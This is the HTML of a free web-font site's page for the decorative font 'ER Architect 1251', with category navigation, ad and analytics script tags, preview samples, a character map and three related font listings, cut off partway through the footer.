			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,979,257</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank WebFont">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky WebFont">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago WebFont">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted WebFont">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda WebFont">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko WebFont">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink WebFont">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS WebFont">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA WebFont">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo WebFont">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink WebFont">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY WebFont">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng WebFont">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange WebFont">Sunrise Orange</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Decorative">Decorative</a></span>
	<span class="webfontsbreadcrumb">/ ER Architect 1251</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- ER Architect 1251 webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/ER-Architect-1251.font.download" style="background:#bc1f1f !important;" title="Download the WebFont ER Architect 1251" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/ER-Architect-1251.font" title="ER Architect 1251 font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/ER-Architect-1251.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">ER Architect 1251 WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'ER-Architect-1251';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Normal</li>
						<li><span class="detailsfontscss">Version:</span> Version 4.0 Mon Mar 06 1994</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 226</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 3</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>

<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'ER-Architect-1251';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Sed mattis urna finibus metus tristique, at interdum purus imperdiet.Donec cursus lacus sit amet odio gravida, aliquet gravida quam faucibus. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'ER-Architect-1251';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Nunc in elit aliquet, pretium nulla vitae, laoreet dui.Aenean commodo tellus at purus molestie, vitae tincidunt mauris mollis.Praesent fermentum odio vel lectus suscipit, at ultrices quam fermentum.Sed vel ex in orci finibus aliquet.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'ER-Architect-1251';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Vivamus in quam tristique mauris malesuada molestie efficitur id ex.Vivamus pretium eros ac tristique auctor.Morbi placerat metus nec sapien ornare rutrum.Aenean non ipsum eget est tempus dictum.Fusce imperdiet est a risus commodo sagittis.Vivamus egestas sapien sit amet ante hendrerit, eget luctus neque sodales.Cras pharetra risus quis commodo sodales.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Halcyonia.font" title="Halcyonia WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Halcyonia WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Halcyonia.font" title="Halcyonia WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Halcyonia';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Halcyonia</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Halcyonia.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Halcyonia WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">364 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Halcyonia.font" title="Halcyonia Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/cubitus.font" title="cubitus WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">cubitus WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/cubitus.font" title="cubitus WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'cubitus';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">cubitus</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/cubitus.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="cubitus WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">2022 Downloads</span>
						<p class="s11 tdu"><span class="blk">WebFont by <a href="https://webfonts.ffonts.net/myfonts/osmangranda/" class="dgr">osmangranda</a>. For commercial use please contact the owner.</span></p>
						
					</div>	
						<a href="https://webfonts.ffonts.net/cubitus.font" title="cubitus Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/VectorBlack.font" title="VectorBlack WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">VectorBlack WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Jul 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/VectorBlack.font" title="VectorBlack WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'VectorBlack';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">VectorBlack</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/VectorBlack.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="VectorBlack WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">396 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Daniel Gauthier  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric sans-serif font with uniform stroke widths and a modern look.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/VectorBlack.font" title="VectorBlack Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
